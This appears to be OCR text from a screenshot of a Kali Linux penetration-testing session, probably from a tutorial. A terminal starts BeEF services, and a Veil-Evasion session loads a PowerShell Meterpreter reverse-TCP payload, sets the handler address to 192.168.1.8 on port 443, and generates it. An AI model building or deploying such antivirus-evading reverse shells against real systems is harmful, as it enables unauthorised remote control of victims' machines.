 Computer
dis.pdf
dropbox_1.6.2
i386.deb
subterfuge_1.0-
all.deb
root@kali: ~
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
root@kali:~#
root@kali: ~/Veil/Veil-Evasion
File Edit View Search Terminal Help
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
Payload: powershell/meterpreter/rev_tcp loaded
Required Options:
Name Current Value Description
---- ------------- -----------
LHOST IP of the metasploit handler
LPORT 4444 Port of the metasploit handler
Available commands:
set set a specific option value
info show information about the payload
generate generate payload
back go to the main menu
exit exit Veil
[>] Please enter a command: set LHOST 192.168.1.8
[>] Please enter a command: set LPORT 443
[>] Please enter a command: generate
KALI LINUX
The quieter you become